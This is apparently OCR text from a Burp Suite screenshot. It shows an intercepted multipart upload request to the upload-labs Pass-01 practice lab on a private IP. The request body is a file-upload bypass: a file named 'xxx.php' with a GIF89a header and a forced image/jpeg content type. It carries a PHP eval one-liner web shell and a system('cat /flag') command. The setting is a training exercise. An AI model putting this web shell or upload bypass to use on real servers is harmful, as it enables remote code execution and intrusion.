 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 请求http://192.168.70.10:80 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
请求
美化 Raw Hex \n
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: 192.168.70.10
3 Content-Length: 361
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.10
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymAbVFE2ARHB2V5mE
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.70.10/upload-labs/Pass-01/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymAbVFE2ARHB2V5mE
16 Content-Disposition: form-data; name="upload_file"; filename="xxx.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_POST['xxx']);?>
21 </br>
22 <?php system('cat /flag');?>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
Notes
Event log (4) All issues (4) 内存: 232.0MB